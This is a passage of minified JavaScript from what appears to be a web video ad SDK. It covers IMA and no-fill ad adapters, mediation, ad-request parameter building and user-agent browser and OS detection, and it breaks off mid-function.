").concat(window.screen.height,"px;"))}},{key:"onPlayerExitFullscreen",value:function(){if(this.adsManager){var e=this.getPlayerSize();this.adsManager.resize(e.width,e.height,mi),this.playerWrapperDiv.style.cssText="position:relative; top:0px; left:0px;",this.adContainerDiv.style.cssText="position: absolute; top: 0px; left: 0px; width: ".concat(e.width,"px; height: ").concat(e.height,"px;")}}},{key:"onPlayerVolumeChanged",value:function(e){this.adsManager&&this.adsManager.setVolume(e),this.adMuted=0==e}},{key:"onPlayerResize",value:function(){if(this.adsManager){var e=this.getPlayerSize(),t=e.isFullscreen?Ei:mi;this.adsManagerDimensions.width=e.width,this.adsManagerDimensions.height=e.height,this.adsManager.resize(e.width,e.height,t)}}},{key:"getCurrentAd",value:function(){return this.currentAd}},{key:"isAdPlaying",value:function(){return this.adPlaying}},{key:"isAdMuted",value:function(){return this.adMuted}},{key:"pauseAds",value:function(){this.adsManager&&(this.adsManager.pause(),this.adPlaying=!1)}},{key:"resumeAds",value:function(){this.adsManager&&(this.adsManager.resume(),this.adPlaying=!0)}},{key:"unmute",value:function(){this.adsManager&&(this.adsManager.setVolume(1),this.adMuted=!1)}},{key:"mute",value:function(){this.adsManager&&(this.adsManager.setVolume(0),this.adMuted=!0)}},{key:"setVolume",value:function(e){this.adsManager&&(this.adsManager.setVolume(e),this.adPlaybackInfo.volume=e,this.adMuted=0==e)}},{key:"getVolume",value:function(){if(this.adsManager)return this.adsManager.getVolume()}},{key:"playAdBreak",value:function(){!this.autoPlayAdBreaks&&this.adsManager&&(this.controller.showAdContainer(),this.adsManager.start())}},{key:"addEventListener",value:function(e,t){this.adsManager&&this.adsManager.addEventListener(e,t)}},{key:"getAdsManager",value:function(){return this.adsManager}},{key:"reset",value:function(){var e=this;this.adContainerDiv.style.display="none",this.adsActive=!1,this.adPlaying=!1,this.adsManager&&(v()(F()(this.managerEvents),function(t){e.adsManager.removeEventListener(t,e.managerEvents[t])}),this.adsManager.destroy(),this.adsManager=null),this.adsLoader&&!this.contentCompleteCalled&&(this.adsLoader.contentComplete(),this.adsLoader.destroy(),this.adsLoader=null),this._unregisterEvents()}},{key:"_registerEvents",value:function(){var e=this,t=hn()(this.onPlayerResize.bind(this),500);this.internalEvent=new z.a,this._coreEvents={resizeLayout:function(){return t()}},v()(F()(this._coreEvents),function(t){e.player.on(t,e._coreEvents[t])})}},{key:"_unregisterEvents",value:function(){var e=this;this._coreEvents&&(v()(F()(this._coreEvents),function(t){e.player.off(t,e._coreEvents[t])}),this._coreEvents=null),v()(F()(this.internalEvent._events),function(t){e.internalEvent.removeAllListeners(t)}),this.controller&&(this.controller.reset(),this.controller=null)}},{key:"getPlayerSize",value:function(){var e=this.player.getPlayerSize();return{isFullscreen:this.player.isFullScreen(),width:e.width,height:e.height}}},{key:"onFullscreenChange",value:function(){this.fullscreen?(this.onPlayerExitFullscreen(),this.fullscreen=!1):(this.onPlayerEnterFullscreen(),this.fullscreen=!0)}},{key:"getAdInfo",value:function(){var e={type:"",data:[]},t=this.adProviderName,n=this.currentAd?this.currentAd.getAdPodInfo().getTimeOffset():"unknown",i=this.currentAd?this.currentAd.getSkipTimeOffset():"unknown";return e.type=0==n?"pre":-1==n?"post":"unknown"==n?"unknown":"mid",e.data.push({adSystem:t,skipTimeOffset:i}),e}},{key:"getGfpAd",value:function(){var e=this.adProviderName,t=this.currentAd,n=t?t.getAdPodInfo().getTimeOffset():"unknown",i=t?t.getSkipTimeOffset():"unknown",r=t?t.getVastMediaWidth():"",a=t?t.getVastMediaHeight():"",s=t?t.getDuration():"";return new Sn({adProvider:e,placementType:0==n?"pre":-1==n?"post":"unknown"==n?"unknown":"mid",duration:s,skipTimeOffset:i,vastMediaWidth:r,vastMediaHeight:a})}},{key:"on",value:function(e,t){this.internalEvent.on(e,t)}},{key:"hasPostRoll",value:function(){return this._hasPostRoll}},{key:"findeOut",value:function(e,t,n){if(this.timingPerformanceDebuger.supports()){var i={};if(this.timingPerformanceDebuger.supports()){if(!this.timingPerformanceDebuger.isExistMeasure(e))return;var r=this.timingPerformanceDebuger.getMeasureResult(e);i.name=r.name,i.adProvider="".concat(this.adProviderName),i.result=t,i.duration=Math.floor(r.duration),n&&(i.creativeInfo=n),this.timingPerformanceDebuger.clearMeasures(e),"measure_ad_start"==e?(this.timingPerformanceDebuger.clearMark("mark_ad_start_begin"),this.timingPerformanceDebuger.clearMark("mark_ad_start_end")):"measure_ad_load"==e&&(this.timingPerformanceDebuger.clearMark("mark_ad_load_begin"),this.timingPerformanceDebuger.clearMark("mark_ad_load_end"))}else i.name=e,i.adProvider="".concat(this.adProviderName),i.result=t;D.a.getConfig().debug&&this.internalEvent.emit("debug",i)}}}]),e}()),lr=$.Type.AD_LOAD_ERROR,cr=$.ERRORS.NO_FILL,hr=cr.code,Ar=cr.message,fr=$.LOAD_STAT_CODE,pr=function(){function e(t){N()(this,e),u()(this,"initActiveView",function(e){try{var t=e.divId;spwp.activeViews[t]=spwp.activeViews[t]||null,spwp.activeViews[t]&&(spwp.activeViews[t].clearActiveView(),spwp.activeViews[t]=null),spwp.activeViews[t]=new me(e),spwp.activeViews[t].checkActiveView()}catch(n){}});var n=t.adapterManager,i=t.adProvider,r=t.eventTracking,a=t.unitId,s=t.divId,o=t.playerInfo,d=t.eventNotifier,l=o.player,c=o.adContainer,h=o.videoEl,A=o.locale,f=o.playerType,p=o.playback_method,v=i.eventTracking,g=i.encrypted;this.adapterManager=n,this.eventTracking=r,this.adEvtTrk=v,this.encrypted=g,this.unitId=a,this.divId=s,this.playerInfo=o,this.eventNotifier=d,this.player=l,this.videoEl=h,this.locale=A,this.playerType=f,this.playback_method=p,this.adProvider=i,this.controller=new pn({divId:s,adapter:this,playerType:f,adContainer:c,locale:A}),this.adContainerDiv=c,this.internalEvent=new z.a}return x()(e,[{key:"handle",value:function(){this.getPlaybackInfo(),this.controller.hideAdContainer(),this.addEventListener(),this.playback_method(this,this.playerInfo,this.playbackInfo.initialized),this.playbackInfo.initialized&&this.requestContentsResume()}},{key:"setPlayerInfo",value:function(){}},{key:"getPlaybackInfo",value:function(){var e=this,t=y()(spwp.adUnits,function(t){return t.getUnitId()==e.unitId}).getAdapterManager();this.playbackInfo=t.playerInfo.playbackInfo}},{key:"addEventListener",value:function(){var e=this.adapterManager,t=this.eventNotifier,n=this.eventTracking,i=this.adEvtTrk,r=this.adProvider,a=this.initActiveView,s=this.divId,o=e.callLogs,u=n.ackImpressions,d=n.renderedImpressions,l=n.viewableImpressions,c=i.ackImpressions,h=i.renderedImpressions,A=i.viewableImpressions,f=r.encrypted,p={st:fr.STAT_CODE_NO_FILL};o(c,null,null,"dsp ack(empty) url"),o(u,f,p,"ssp ack(empty) url"),o(h,null,null,"dsp render(empty) imp url"),o(d,f,null,"ssp render(empty) imp url"),t.notifyAdFailedToLoad({code:hr,message:Ar,type:lr}),t.notifyAdError({code:hr,message:Ar,type:lr});var v=window.da_scroll_target?window.da_scroll_target.targetEl:window,g=document.getElementById(s);a({scrollTarget:v,divId:s,container:g,callback:function(){var e=document.getElementById(s);_e.validateNode(e)||spwp.activeViews[s]&&!spwp.activeViews[s].onceCalled&&(spwp.activeViews[s].onceCalled=!0,o(A,null,null,"dsp viewable(empty) imp url"),o(l,f,null,"ssp viewable(empty) imp url"))}})}},{key:"setVideoPlaybackInfo",value:function(e){var t=this,n=e.autoplayAllowed,i=e.autoplayRequiresMuted,r=e.bitrate,a=y()(spwp.adUnits,function(e){return e.getUnitId()==t.unitId}).getAdapterManager();a.playerInfo.playbackInfo={autoplayAllowed:n,autoplayRequiresMuted:i,bitrate:r},a.playerInfo.playbackInfo.initialized=!0}},{key:"requestContentsResume",value:function(){this.internalEvent.emit("adError",{type:"error",data:[{message:"NO AD"}]})}},{key:"createAdDisplayContainer",value:function(){}},{key:"initializeAdDisplayContainer",value:function(){}},{key:"onPlayerReady",value:function(){this.requestContentsResume()}},{key:"onPlayerReadyForPreroll",value:function(){this._unregisterEvents()}},{key:"onContentComplete",value:function(){this.player.getThirdPartyAdController().removeAllEventListener()}},{key:"on",value:function(e,t){this.internalEvent.on(e,t)}},{key:"hasPostRoll",value:function(){return!1}},{key:"getPlayerSize",value:function(){var e=this.player.getPlayerSize();return{isFullscreen:this.player.isFullScreen(),width:e.width,height:e.height}}},{key:"_unregisterEvents",value:function(){var e=this;v()(F()(this.internalEvent._events),function(t){e.internalEvent.removeAllListeners(t)}),this.controller&&(this.controller.reset(),this.controller=null)}},{key:"reset",value:function(){}}]),e}();function vr(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=Dn()(e);if(t){var r=Dn()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return mn()(this,n)}}var gr=function(e){gn()(n,e);var t=vr(n);function n(e){var i;return N()(this,n),(i=t.call(this,e))._eventList=e,i.internalEvent=new z.a,v()(F()(e),function(t){i.internalEvent.on(t,e[t])}),i}return x()(n,[{key:"onAdStarted",value:function(e){this.internalEvent.emit(H.Type.STARTED,e)}},{key:"onAdSkipped",value:function(e){this.internalEvent.emit(H.Type.SKIPPED,e)}},{key:"onAdComplete",value:function(e){this.internalEvent.emit(H.Type.COMPLETE,e)}},{key:"eventList",get:function(){return this._eventList},set:function(e){this._eventList=e}}]),n}(Q),yr=function(){function e(t){var n=this;N()(this,e),this._eventList=t,this.internalEvent=new z.a,v()(F()(t),function(e){n.internalEvent.on(e,t[e])})}return x()(e,[{key:"onAdLoaded",value:function(e){this.internalEvent.emit(H.Type.AD_LOAD,e)}},{key:"onAdError",value:function(e){this.internalEvent.emit(q.Type.AD_ERROR,e)}},{key:"onAdStarted",value:function(e){this.internalEvent.emit(H.Type.STARTED,e)}},{key:"onAdSkipped",value:function(e){this.internalEvent.emit(H.Type.SKIPPED,e)}},{key:"onAdComplete",value:function(e){this.internalEvent.emit(H.Type.COMPLETE,e)}},{key:"onAdClicked",value:function(e){this.internalEvent.emit(H.Type.AD_CLICK,e)}},{key:"onAdPaused",value:function(e){this.internalEvent.emit(H.Type.PAUSED,e)}},{key:"onAdResumed",value:function(e){this.internalEvent.emit(H.Type.RESUMED,e)}},{key:"eventList",get:function(){return this._eventList},set:function(e){this._eventList=e}}]),e}(),mr=D.a.getRenderTypes(),Er=mr.GOOGLE_IMA,Dr=mr.GV,Ir=mr.EMPTY,_r=H.Type,Sr=_r.MEDIATION_READY,kr=_r.MEDIATION_FAILED,wr=new Ne.a,Lr=function(){function e(t){var n,i=this;N()(this,e);var a=t.adUnitInfo;this.adUnitInfo=a,this.adProviderInfos=[],this.currentAdapter={},this.getResponse=!1,this.adapters=[],this.cmd=[],this.eventNotifiers=[],this.adListener,this.videoQoeListener,this._adPlaybackInfo={ima:{}},this.mediationEvent=new z.a,this.addEventListener((n={},u()(n,Sr,function(e){i.process()}),u()(n,kr,function(e){s()(r.a.mark(function t(){return r.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return i.clear(),i.push(),e.next=4,i.handleRequestAdapters();case 4:case"end":return e.stop()}},t)}))()}),n))}return x()(e,[{key:"addEventListener",value:function(e){var t=this;v()(F()(e),function(n){t.mediationEvent.on(n,e[n])})}},{key:"removeAllListeners",value:function(){var e=this;v()([Sr,kr],function(t){e.mediationEvent.removeAllListeners(t)})}},{key:"fireEvent",value:function(e){var t=e.name,n=e.evtData;this.mediationEvent.emit(t,n)}},{key:"setAdproviderInfos",value:function(e){var t=this,n=e.eventTracking,i=this.adUnitInfo,r=i.unitId,a=i.divId;this.adProviderInfos=e.ads.map(function(e){return{adProvider:e,eventTracking:n,unitId:r,divId:a}}),this.support()||(this.adProviderInfos=this.adProviderInfos.filter(function(e){return e.adProvider.renderType===Ir})),this.getResponse=!0,this.adapters=this.adProviderInfos.map(function(e){return t.setAdapter(e)})}},{key:"setAdproviderInfo",value:function(e){this.adProviderInfos.push(e),this.getResponse=!0}},{key:"support",value:function(){return!(J.IS_IE&&J.searchBrowserVersion()<=9)}},{key:"setPlayerInfo",value:function(e){e&&(this.playerInfo=e,this.playerInfo.playbackInfo={initialized:!1},ln.createAdContainer(this.playerInfo))}},{key:"getPlayerInfo",value:function(){return this.playerInfo}},{key:"setAdapter",value:function(e){var t=this.adListener,n=this.videoQoeListener,i=e.adProvider,r=e.eventTracking,a=e.unitId,s=e.divId,o=i.adProviderName,u=i.renderType,d=i.adInfo.timeout,l=void 0===d?0:d,c=D.a.getConfig().videoAdOptions,h=this.playerInfo,A=this._adPlaybackInfo,f=this.adUnitInfo.getExtraOption().mediaParams,p=new ce({unitId:a,divId:s,adProviderName:o,adListener:t,videoQoeListener:n,playerInfo:h});this.eventNotifiers.push(p);switch(u){case Er:var v=new Ie({timeout:l,divId:s});return new hi({adProvider:i,eventTracking:r,unitId:a,divId:s,playerInfo:h,adPlaybackInfo:A,videoAdOptions:c,eventNotifier:p,mediaParams:f,timeoutManager:v,adapterManager:this});case Dr:return new dr({adProvider:i,eventTracking:r,unitId:a,divId:s,playerInfo:h,adPlaybackInfo:A,videoAdOptions:c,eventNotifier:p,adapterManager:this});case Ir:return new pr({adProvider:i,eventTracking:r,unitId:a,divId:s,playerInfo:h,eventNotifier:p,adapterManager:this});default:return new Wt({adProvider:i,eventTracking:r,unitId:a,divId:s,adapterManager:this})}}},{key:"handleRequestAdapters",value:function(){var e=s()(r.a.mark(function t(){var e;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.getAdapters(),this.currentAdapter=this.adapters.shift(),!this.currentAdapter){t.next=5;break}return t.next=5,this.currentAdapter.handle(e);case 5:case"end":return t.stop()}},t,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getAdapters",value:function(){return this.adapters}},{key:"getCurrentAdapter",value:function(){return this.currentAdapter}},{key:"resetAdapters",value:function(){h()(this.currentAdapter)||this.currentAdapter.reset(),this.adProviderInfos=[],this.adapters=[],this.currentAdapter={},this.getResponse=!1,this.eventNotifiers=[]}},{key:"push",value:function(){var e=this;this.cmd.push(function(){var t=e.getCurrentAdapter();h()(t)||t.display&&t.display()})}},{key:"process",value:function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){}}},{key:"clear",value:function(){for(;this.cmd.length>0;)this.cmd.shift()}},{key:"setAdListener",value:function(e){e&&(this.adListener=new gr(e),this.resetEventListeners())}},{key:"setVideoQoeListener",value:function(e){e&&(this.videoQoeListener=new yr(e),this.resetEventListeners())}},{key:"getAdListener",value:function(){return this.adListener}},{key:"getVideoQoeListener",value:function(){return this.videoQoeListener}},{key:"resetEventListeners",value:function(){var e=this.adListener,t=this.videoQoeListener,n=this.eventNotifiers;v()(n,function(n){n&&n.setEventListeners({adListener:e,videoQoeListener:t})})}},{key:"callLogs",value:function(e,t,n,i){if(e){t=t||"";var r=n?"?".concat(F()(n).map(function(e){return"".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(n[e]))}).join("&")):"";v()(e,function(e){wr.log("".concat(e.url).concat(t).concat(r))})}}},{key:"adPlaybackInfo",get:function(){return this._adPlaybackInfo},set:function(e){this._adPlaybackInfo=e,this._adPlaybackInfo.ima.adDisplayContainer=null}}]),e}(),Cr=D.a.getCreativeTypes(),Or=function(){function e(t){N()(this,e),this.adUnitInfo=new X(t),this.adapterManager={},this.initAdManager(),this.unitId=this.adUnitInfo.unitId,this.divId=this.adUnitInfo.divId}return x()(e,[{key:"getUnitId",value:function(){return this.adUnitInfo.getUnitId()}},{key:"getMediaType",value:function(){return this.adUnitInfo.getMediaType()}},{key:"getAdSlotElementId",value:function(){return this.adUnitInfo.getAdSlotElementId()}},{key:"getTargeting",value:function(){return this.adUnitInfo.getTargeting()}},{key:"setTargeting",value:function(e){this.adUnitInfo.setTargeting(e)}},{key:"getExtraOption",value:function(){return this.adUnitInfo.getExtraOption()}},{key:"setExtraOption",value:function(e){this.adUnitInfo.setExtraOption(e)}},{key:"setCustomParam",value:function(e,t){this.adUnitInfo.getExtraOption().mediaParams=V()({},this.adUnitInfo.getExtraOption().mediaParams,u()({},e,t))}},{key:"setHostMeta",value:function(e){this.adapterManager.setHostMeta(e)}},{key:"getAdUnitInfo",value:function(){return this.adUnitInfo}},{key:"getAdapterManager",value:function(){return this.adapterManager}},{key:"initAdManager",value:function(){var e=this.adUnitInfo,t=e.getMediaType()==Cr.VIDEO?new Lr({adUnitInfo:e}):new $t({adUnitInfo:e});this.setAdapterManager(t)}},{key:"setAdapterManager",value:function(e){this.adapterManager=e}},{key:"destroy",value:function(){this.adapterManager.resetAdapters()}}]),e}(),Tr=n(24),Rr=n.n(Tr),br=n(45),Fr=n.n(br),Pr=n(22);function Mr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}var Nr=function(){function e(){N()(this,e)}return x()(e,null,[{key:"makeAdRequestParam",value:function(t){var n=t.adUnit,i=t.exclusionCriteria,r=n.getAdUnitInfo(),a=r.unitId,s=r.divId,o=r.getTargeting(),u=o.yob,d=o.gender,c=o.uct,h=o.ai,A=o.iv,f=document.referrer?document.referrer:"";f=f.length>255?f.substring(0,255):f;var p,v,g=document.location.href?document.location.href:"";if(g=g.length>255?g.substring(0,255):g,i){var y,m,E=i.advertiserDomains,D=i.adDuplicationKeys;p=null!==(y=l()(E,function(e){return encodeURIComponent(e)}).join("|"))&&void 0!==y?y:"",v=null!==(m=l()(D,function(e){return encodeURIComponent(e)}).join("|"))&&void 0!==m?m:""}var I="".concat(1e17*Math.random()),_={u:a,xdid:s,p:e.getEncodedCustomParamString(r),ai:h,iv:A,yob:u,g:d,uct:c,ba:p||"",bx:v||"",r:f,c:g,sv:spwp.version,sn:"web",rui:I};return Fr()(F()(_),function(e,t){return Ne.a.isEmpty(_[t])||(e[t]=_[t]),e},{})}},{key:"getEncodedCustomParamString",value:function(e){var t=e.divId,n=e.getExtraOption(),i=n.oid,r=n.sid1,a=n.sid2,s=n.calp,o=n.gdid,d=n.mediaParams;if(Pr.a.isBlank(t)&&!d)return null;var c=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Mr(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Mr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({oid:i,sid1:r,sid2:a,calp:s,gdid:o},d),h=l()(E()(F()(c),function(e){if(Ne.a.isEmpty(e))return!1;var t=c[e];return Array.isArray(t)?(c[e]=t.filter(function(e){return!Ne.a.isEmpty(e)}),!0):!Ne.a.isEmpty(t)}),function(e){return"".concat(Ne.a.encodeURIComponent(String(e).trim()),":").concat(Ne.a.encodeURIComponent(Array.isArray(c[e])?l()(c[e],function(e){return String(e).trim()}).join("|"):String(c[e]).trim()))});return h.push("".concat("da_dom_id",":").concat(Ne.a.encodeURIComponent(t))),h.join(",")}}]),e}(),Br=new(function(){function e(){N()(this,e),u()(this,"ua",void 0),u()(this,"IS_WIN",void 0),u()(this,"IS_MAC",void 0),u()(this,"IS_OP",void 0),u()(this,"IS_IE",void 0),u()(this,"IS_EDGE",void 0),u()(this,"IS_FF",void 0),u()(this,"IS_CR",void 0),u()(this,"IS_SF",void 0),u()(this,"IS_IOS",void 0),u()(this,"IS_IPHONE",void 0),u()(this,"IS_IPAD",void 0),u()(this,"IS_IPOD",void 0),u()(this,"IS_ANDROID",void 0),u()(this,"IS_WINDOWS_MOBILE",void 0),u()(this,"IS_BLACKBERRY",void 0),u()(this,"IS_SONYERICSSON",void 0),u()(this,"IS_SYMBIAN_OS",void 0),u()(this,"IS_WEB_OS",void 0),u()(this,"IS_TIZEN",void 0),u()(this,"IS_WEBKIT_MOBILE",void 0),u()(this,"IS_IE_MOBILE",void 0),u()(this,"IS_OPERA_MINI",void 0),u()(this,"IS_DOLFIN",void 0),u()(this,"IS_NAVER_APP",void 0),u()(this,"IS_SAMSUNG_BROWSER",void 0),u()(this,"IS_WHALE",void 0),u()(this,"IS_LINE_APP",void 0),u()(this,"IE","IE"),u()(this,"EDGE","Edge"),u()(this,"CR","Chrome"),u()(this,"SF","Safari"),u()(this,"OP","Opera"),u()(this,"FF","Firefox"),u()(this,"WEBKIT_MOBILE","WebKit Mobile"),u()(this,"IE_MOBILE","IE Mobile"),u()(this,"OPERA_MINI","Opera Mini"),u()(this,"DOLFIN","Dolfin"),u()(this,"NAVER_APP","Naver App"),u()(this,"SAMSUNG_BROWSER","SamsungBrowser"),u()(this,"WHALE","Whale"),u()(this,"LINE_APP","Line App"),u()(this,"WIN","Windows"),u()(this,"MAC","MacOS"),u()(this,"IOS","IOS"),u()(this,"ANDROID","Android"),u()(this,"WINDOWS_MOBILE","Windows Mobile"),u()(this,"BLACKBERRY","BlackBerry"),u()(this,"SONYERICSSON","SonyEricsson"),u()(this,"SYMBIAN_OS","SymbianOS"),u()(this,"WEB_OS","WebOS"),u()(this,"TIZEN","Tizen"),u()(this,"UNKNOWN_OS","an unknown OS"),u()(this,"UNKNOWN_BROWSER","an unknown browser"),u()(this,"UNKNOWN_OR_NOT_SUPPORTED_BROWSER","an unknown or not supported browser"),u()(this,"UNKNOWN_OR_NOT_SUPPORTED_OS","an unknown or not supported OS"),u()(this,"UNKNOWN_BROWSER_VERSION",-1),u()(this,"UNKNOWN_OS_VERSION",-1),u()(this,"BROWSER",this.searchBrowser()||this.UNKNOWN_OR_NOT_SUPPORTED_BROWSER),u()(this,"OS",this.searchOS()||this.UNKNOWN_OR_NOT_SUPPORTED_OS);var t=window.navigator.userAgent.toLowerCase();this.ua=t,this.IS_WIN=/Windows/i.test(t),this.IS_MAC=/Macintosh/i.test(t),this.IS_OP="undefined"!=typeof window.opera||/Opera/i.test(t),this.IS_IE=!!t.match(/(?:(MSIE) |(Trident)\/.+rv[ :])([\w.]+)/i),this.IS_EDGE=/Edg/i.test(t),this.IS_FF=/Firefox/i.test(t),this.IS_CR=/Chrome|CriOS/i.test(t),this.IS_SF=!/Chrome|CriOS/i.test(t)&&(t||"").indexOf("safari")>-1,this.IS_IOS=/iPhone|iPad|iPod/i.test(t),this.IS_IPHONE=/iPhone;/i.test(t),this.IS_IPAD=/iPad;/i.test(t),this.IS_IPOD=/iPod;/i.test(t),this.IS_ANDROID=/Android/i.test(t),this.IS_WINDOWS_MOBILE=/Windows Phone|Windows CE/i.test(t),this.IS_BLACKBERRY=/BlackBerry/i.test(t),this.IS_SONYERICSSON=/SonyEricsson/i.test(t),this.IS_SYMBIAN_OS=/SymbianOS/i.test(t),this.IS_WEB_OS=/webOS/i.test(t),this.IS_TIZEN=/Tizen/i.test(t),this.IS_WEBKIT_MOBILE=/AppleWebKit/i.test(t),this.IS_IE_MOBILE=/IEMobile/i.test(t),this.IS_OPERA_MINI=/Opera Mini/i.test(t),this.IS_DOLFIN=/Dolfin/i.test(t),this.IS_NAVER_APP=/NAVER\((inapp|higgs);\s?search;\s?/i.test(t),this.IS_SAMSUNG_BROWSER=/SamsungBrowser/i.test(t),this.IS_WHALE=/Whale/i.test(t),this.IS_LINE_APP=/\bLine\b/i.test(t)}return x()(e,[{key:"searchBrowser",value:function(){return this.isMobile()?this.IS_NAVER_APP?this.NAVER_APP:this.IS_SAMSUNG_BROWSER?this.SAMSUNG_BROWSER:this.IS_WHALE?this.WHALE:this.IS_LINE_APP?this.LINE_APP:this.IS_CR?this.CR:this.IS_SF?this.SF:this.IS_WEBKIT_MOBILE?this.WEBKIT_MOBILE:this.IS_IE_MOBILE?this.IE_MOBILE:this.IS_OPERA_MINI?this.OPERA_MINI:this.IS_DOLFIN?this.DOLFIN:this.UNKNOWN_BROWSER:this.IS_OP?this.OP:this.IS_IE?this.IE:this.IS_EDGE?this.EDGE:this.IS_FF?this.FF:this.IS_WHALE?this.WHALE:this.IS_CR?this.CR:this.IS_SF?this.SF:this.UNKNOWN_BROWSER}},{key:"searchBrowserVersion",value:function(){var e=this.ua;if(this.isMobile()){var t={chrome:this.UNKNOWN_BROWSER_VERSION,samsung:this.UNKNOWN_BROWSER_VERSION,webview:this.UNKNOWN_BROWSER_VERSION,naverApp:this.UNKNOWN_BROWSER_VERSION,lineApp:this.UNKNOWN_BROWSER_VERSION,whale:this.UNKNOWN_BROWSER_VERSION,safari:this.UNKNOWN_BROWSER_VERSION,naverAppSvcCd:this.UNKNOWN_BROWSER_VERSION,defaultVersion:this.UNKNOWN_BROWSER_VERSION};try{if(this.IS_CR&&null!=e.match(/(Chrome|CriOS)\/([0-9.]+)/i)&&(t.chrome=parseFloat(e.match(/(Chrome|CriOS)\/([0-9.]+)/i)[2])),this.IS_SAMSUNG_BROWSER&&null!=e.match(/SamsungBrowser\/([0-9.]+)/i)&&(t.samsung=parseFloat(e.match(/SamsungBrowser\/([0-9.]+)/i)[1])),this.IS_WHALE&&null!=e.match(/Whale\/([0-9.]+)/i)&&(t.whale=parseFloat(e.match(/Whale\/([0-9.]+)/i)[1])),this.IS_SF&&(t.safari=parseFloat(e.match(/Version\/([0-9.]+)/i)[1])),this.IS_WEBKIT_MOBILE&&null!=e.match(/Version\/([0-9.]+)/i)&&(t.webview=parseFloat(e.match(/Version\/([0-9.]+)/i)[1])),this.IS_NAVER_APP){var n=/NAVER\((inapp|higgs);\s?search;\s?([0-9\.]+);\s?([0-9\.]+)(;\s?([a-z|0-9\.]+))?\)/i;null!=e.match(n)&&(t.naverApp=parseFloat(e.match(n)[3]),t.naverAppSvcCd=parseFloat(e.match(n)[2]))}switch(this.IS_LINE_APP&&null!=e.match(/Line\/([0-9.]+)/i)&&(t.lineApp=parseFloat(e.match(/Line\/([0-9.]+)/i)[1])),this.searchBrowser()){case this.SAMSUNG_BROWSER:t.defaultVersion=t.samsung;break;case this.NAVER_APP:t.defaultVersion=t.naverApp;break;case this.LINE_APP:t.defaultVersion=t.lineApp;break;case this.WHALE:t.defaultVersion=t.whale;break;case this.CR:t.defaultVersion=t.chrome;break;case this.SF:t.defaultVersion=t.safari;break;case this.WEBKIT_MOBILE:t.defaultVersion=t.webview}}catch(i){}return t}try{return this.IS_IE?"Microsoft Internet Explorer"==navigator.appName?parseFloat(e.match(/MSIE ([0-9.]+)/i)[1]):"Netscape"==navigator.appName&&null!=new RegExp("trident/.*rv[ :]([0-9]{1,}[.0-9]{0,})").exec(e)?parseFloat(RegExp.$1):-1:this.IS_EDGE?parseInt(e.match(/Edg\/([0-9.]+)/i)[1]):this.IS_WHALE?parseFloat(e.match(/Whale\/([0-9.]+)/i)[1]):this.IS_CR?parseFloat(e.match(/Chrome\/([0-9.]+)/i)[1]):this.IS_SF?parseFloat(e.match(/Version\/([0-9.]+)/i)[1]):this.IS_OP?parseFloat(e.match(/Version\/([0-9.]+)/i)[1]):this.IS_FF?parseFloat(e.match(/Firefox\/([0-9.]+)/i)[1]):this.UNKNOWN_BROWSER_VERSION}catch(i){return this.UNKNOWN_BROWSER_VERSION}}},{key:"searchOS",value:function(){return this.isMobile()?this.IS_IOS?this.IOS:this.IS_ANDROID?this.ANDROID:this.IS_WINDOWS_MOBILE?this.WINDOWS_MOBILE:this.IS_BLACKBERRY?this.BLACKBERRY:this.IS_SONYERICSSON?this.SONYERICSSON:this.IS_SYMBIAN_OS?this.SYMBIAN_OS:this.IS_WEB_OS?this.WEB_OS:this.IS_TIZEN?this.TIZEN:this.UNKNOWN_OS:this.IS_WIN?this.WIN:this.IS_MAC?this.MAC:this.UNKNOWN_OS}},{key:"searchOSVersion",value:function(){var e=this.ua;try{return this.isMobile()?this.IS_IOS?parseFloat(this.ua.match(/OS ((\d+_?){2,3})\s/i)[1].replace(/_/g,".")):this.IS_ANDROID?parseFloat(e.match(/Android ([0-9.]+)/i)[1]):/Windows Phone/i.test(e)?parseFloat(e.match(/Windows Phone ([0-9.]+)|Windows Phone OS ([0-9.]+)/i)[0].match(/[0-9.]+/)[0]):this.IS_SYMBIAN_OS?parseFloat(e.match(/SymbianOS\/([0-9.]+)/i)[1]):this.IS_WEB_OS?parseFloat(e.match(/webOS\/([0-9.]+)/i)[1]):this.IS_TIZEN?parseFloat(e.match(/Tizen ([0-9.]+)/i)[1]):this.UNKNOWN_OS_VERSION:this.IS_WIN?parseFloat(e.match(/Windows NT ([0-9.]+)/i)[1]):this.IS_MAC?parseFloat(e.match(/Mac OS X ([\d_.]+)/i)[1].replace(/_/g,".")):this.UNKNOWN_OS_VERSION}catch(t){return this.UNKNOWN_OS_VERSION}}},{key:"isMobile",value:function(){return this.IS_IOS||this.IS_ANDROID||this.IS_TIZEN||this.IS_WINDOWS_MOBILE||this.IS_BLACKBERRY||this.IS_SONYERICSSON||this.IS_SYMBIAN_OS||this.IS_WEB_OS||this.IS_OPERA_MINI||this.IS_DOLFIN}}]),e}()),xr=new xn,Ur=$.Type.AD_LOAD_ERROR,Vr=$.ERRORS.NETWORK_ERROR,Wr=Vr.code,Gr=Vr.message,jr=function(){function e(){N()(this,e),this.resetExclusionCriteria()}return x()(e,[{key:"resetExclusionCriteria",value:function(){this.exclusionCriteria={advertiserDomains:[],adDuplicationKeys:[]}}},{key:"setExclusionCriteria",value:function(e){this.exclusionCriteria=e||{advertiserDomains:[],adDuplicationKeys:[]}}},{key:"getExclusionCriteria",value:function(){return this.exclusionCriteria}},{key:"requestAds",value:function(){var t=s()(r.a.mark(function n(t){var i,a,s,o,u,d;return r.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return 